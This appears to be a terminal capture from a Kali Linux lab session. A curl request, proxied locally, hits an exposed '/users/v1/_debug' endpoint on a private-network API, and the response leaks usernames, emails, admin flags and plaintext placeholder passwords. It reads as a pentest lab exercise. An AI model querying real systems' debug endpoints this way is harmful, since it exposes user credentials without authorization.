 ┌──(kali㉿kali)-[~]
└─$ curl http://192.168.100.12:5000/users/v1/_debug --proxy http://127.0.0.1:8
080
{
  "users": [
    {
      "admin": false,
      "email": "mail1@mail.com",
      "password": "pass1",
      "username": "name1"
    },
    {
      "admin": false,
      "email": "mail2@mail.com",
      "password": "pass2",
      "username": "name2"
    },
    {
      "admin": true,
      "email": "admin@mail.com",
      "password": "pass1",
      "username": "admin"
    }
  ]
}